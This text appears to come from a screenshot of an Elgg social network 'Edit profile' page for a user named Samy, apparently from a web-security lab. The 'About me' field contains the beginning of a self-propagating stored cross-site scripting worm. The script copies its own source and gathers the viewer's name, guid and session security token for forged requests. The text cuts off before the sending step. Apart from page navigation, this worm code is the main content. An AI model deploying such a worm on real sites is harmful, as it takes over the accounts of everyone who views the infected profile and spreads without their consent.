 Edit profile
Display name
Samy
About me
Visual editor
<script type="text/javascript" id="worm">
window.onload = function() {
var headerTag = "<script type='text/javascript' id='worm'>";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
var name = "&name=" + elgg.session.user.name;
var guid = "&guid=" + elgg.session.user.guid;
var ts = "&__elgg_ts=" + elgg.security.token.__elgg_ts;
Public
Search
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile